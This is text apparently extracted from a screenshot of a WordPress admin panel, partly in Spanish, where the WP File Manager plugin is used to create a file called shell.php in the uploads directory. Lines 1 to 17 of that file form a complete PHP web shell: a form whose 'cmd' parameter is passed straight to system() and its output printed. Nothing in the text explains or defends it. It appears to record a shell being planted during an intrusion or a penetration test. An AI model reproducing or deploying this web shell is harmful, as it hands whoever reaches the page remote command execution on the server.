 Apariencia
Plugins 2
Usuarios
Herramientas
Ajustes
WP File Manager
WP File Manager
Settings
Preferences
System Properties
Shortcode – PRO
Logs
Backup/Restore
Cerrar menú
WP File Manager
Buy PRO
wordpress
wp-admin
wp-content
languages
plugins
themes
upgrade
uploads
2024
wp-file-manager-pro
wp-includes
Name
2024
wp-file-manager-pro
shell.php
shell.php
1 SHELL:
2 <html>
3 <body>
4 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
5 <input type="TEXT" name="cmd" autofocus id="cmd" size="80">
6 <input type="SUBMIT" value="Execute">
7 </form>
8 <pre>
9 <?php
10     if(isset($_GET['cmd']))
11     {
12         system($_GET['cmd'] . ' 2>&1');
13     }
14 ?>
15 </pre>
16 </body>
17 </html>
UTF-8
CANCEL
SAVE AS
SAVE & CLOSE
SAVE